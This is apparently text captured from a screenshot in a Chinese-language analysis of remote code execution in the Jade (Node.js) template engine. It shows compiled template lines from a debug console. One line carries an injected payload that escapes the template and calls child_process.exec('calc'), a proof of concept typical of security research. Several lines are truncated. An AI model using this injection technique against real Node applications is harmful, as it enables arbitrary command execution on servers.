 (9) ['jade_debug.unshift(new jade.DebugItem( 0, "c:\\\\Us…jklmn\\\\node模板RCE分析\\\\jade\\\\jade1\\\\index.jad…
0: 'jade_debug.unshift(new jade.DebugItem( 0, "c:\\\\Users\\\\Administrator\\\\Desktop\\\\bl…
1: 'jade_debug.unshift(new jade.DebugItem( 1, "c:\\\\Users\\\\Administrator\\\\Desktop\\\\bl…
2: 'buf.push("<h1>" + (jade.escape(null == (jade_interp = title) ? "" : jade_interp)));'
3: 'jade_debug.unshift(new jade.DebugItem( 1000000,jade_debug[0].filename));return global.pr…
4: 'jade_debug.shift();'
5: 'buf.push("</h1>");'
6: 'jade_debug.shift();'
7: 'jade_debug.unshift(new jade.DebugItem( 2, "c:\\\\Users\\\\Administrator\\\\Desktop\\\\bl…
8: 'buf.push("<p>");'
length: 9
> __proto__: Array(0)
'jade_debug.unshift(new jade.DebugItem( 1000000,jade_debug[0].filename));return
global.process.mainModule.require('child_process').exec('calc')//, jade_debug[0].filename ));'